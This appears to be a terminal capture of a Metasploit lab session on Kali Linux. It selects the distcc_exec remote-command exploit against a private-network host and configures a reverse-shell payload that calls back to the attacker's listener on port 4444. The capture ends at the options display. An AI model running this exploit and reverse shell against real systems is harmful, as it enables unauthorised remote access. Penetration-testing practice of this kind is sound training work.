 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > search distcc

Matching Modules
================

   #  Name                           Disclosure Date  Rank       Check  Description
   -  ----                           ---------------  ----       -----  -----------
   0  exploit/unix/misc/distcc_exec  2002-02-01       excellent  Yes    DistCC Daemon Command Execution


Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec

msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.140.12
RHOSTS => 192.168.140.12
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > options

Module options (exploit/unix/misc/distcc_exec):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.140.12   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
                                       asploit.html
   RPORT    3632             yes       The target port (TCP)


Payload options (cmd/unix/reverse):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.140.137  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target



View the full module info with the info, or info -d command.